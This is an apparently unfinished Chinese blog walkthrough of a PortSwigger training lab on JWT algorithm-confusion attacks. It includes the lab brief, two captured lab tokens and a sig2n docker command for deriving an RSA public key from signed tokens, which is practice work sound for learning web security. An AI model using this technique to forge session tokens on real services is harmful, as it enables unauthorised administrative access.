 专家-算法混淆攻击-无公开的密钥
专家-算法混淆攻击-无公开的密钥

# 实验室:通过算法混淆绕过JWT身份验证-无公开的密钥
# 题目
此实验室使用基于 JWT 的机制来处理会话。它使用可靠的 RSA 密钥对来签名和验证令牌。然而,由于实现中的缺陷,这种机制容易受到算法混淆攻击。


若要解决实验室问题,请先获取服务器的公钥,该公钥通过某个标准端点公开。使用此公钥来对修改后的会话令牌进行签名,使你能够访问位于/admin的管理面板并删除carlos用户。
此实验室使用基于 JWT 的机制来处理会话。它使用可靠的 RSA 密钥对来签名和验证令牌。然而,由于实现中的缺陷,这种机制容易受到算法混淆攻击。
若要解决实验室问题,请先想办法获取服务器的公钥。然后使用此公钥来对修改后的会话令牌进行签名,使你能够访问位于/admin的管理面板并删除carlos用户。
你可以使用以下凭据登录到自己的帐户:wiener:peter。
提示
在尝试此实验之前,我们建议你先熟悉一下如何在 BurpSuite 中使用 JWTs (opens new window)。
我们还提供了jwt_forgery.py工具的简化版,从而帮助你完成实验。有关如何使用它的详细信息,请参阅从现有令牌导出公钥 (opens new window)。
提示
假设服务器将其公钥存储为 X.509 PEM 文件。
- name: 实验室-专家
desc: 通过算法混淆绕过JWT身份验证-无公开的密钥 >>
avatar: https://fastly.statically.io/gh/clincat/blog-imgs@main/vuepress/static/imgs/docs/burpsuite-learn/public/lab-logo.png
link: https://portswigger.net/web-security/jwt/algorithm-confusion/lab-jwt-authentication-bypass-via-algorithm-confusion-with-no-exposed-key
bgColor: '#001350'
textColor: '#d112fe'
1
2
3
4
5
6
2
3
4
5
6
# 实操
(目前只有图,文字后面有时间补)

点击 “ACCESS THE LAB” 进入实验室。

# 登录并捕获第一个 JWTs 令牌

eyJraWQiOiJmZWIyOTdlOS03NzhiLTQzMTQtOGY2ZS05ODlmMjBkZjUzZWQiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcwODQyMDA4Nywic3ViIjoid2llbmVyIn0.TTnp6mAxBqyB9UTXjz3zjrHi552ubXpf_dca_1eINGZm9tsS6jwtMLNcOwEnVCZS-xtd4EMwOJCVlaf7tXjptBh2ZUb7-uDarzRTDB8Prs545a9Zd-ViV0PVj9i56u_JbvXYd3VcJHIKXgpRO1Rce6Lxs6kWNePcgonvLVrrQujz6MFX4kMxY8vhahOBkFlU9WbwJXkwMJEY-eZbise0X5uFFpBr5EseNCBztOhoZjycIuf6zBFxyK-bQHaBOPhkYPY2vevMWh7bj6cc_LxV8qjamJyhnQ4ov8HKshDxa94lSyOG_47Bero0Da7biJXyl0qFMnmjsuejVC3HcE0Vmw
1

# 退出登录,重新登录并捕获第二个 JWTs 令牌
eyJraWQiOiJmZWIyOTdlOS03NzhiLTQzMTQtOGY2ZS05ODlmMjBkZjUzZWQiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcwODQyMDU5OCwic3ViIjoid2llbmVyIn0.Roz7zipD0cJkF2SbkoqmlaDiSDcIJbsF5VouBstRStSZs39tY1IYXDGVsXUTOx_i7nLsvwWxLon-XViPtT-uRdYWlBvcDAAszDWtL6zQN9Oy8SYetDWK4ZOLkzCHEdxcrSfmMhCGXmwQr6XUN2OnqLnPb8wSjBhHtMTRduPyd_dqUtAw2zPJE0pQpnOyWHPDKnLAfWBfAEYyqY_A2UQM_d03Laa2gUrFhZASC5RU1dB-2ftWU4vHPl3mjnDQ0t-bRNUvvbM1vxtaljxaFrwelWjXsf9p7vriAHZvIUrVHSVvIdHoVqsegxMi3ETDwgt1fkCrViCNguCwLHY-MSLnQw
1

# 使用工具提取公钥
通过 docker 运行简化版工具,尝试计算潜在的公钥值:
docker run --rm -it portswigger/sig2n <令牌1> <令牌2>
1

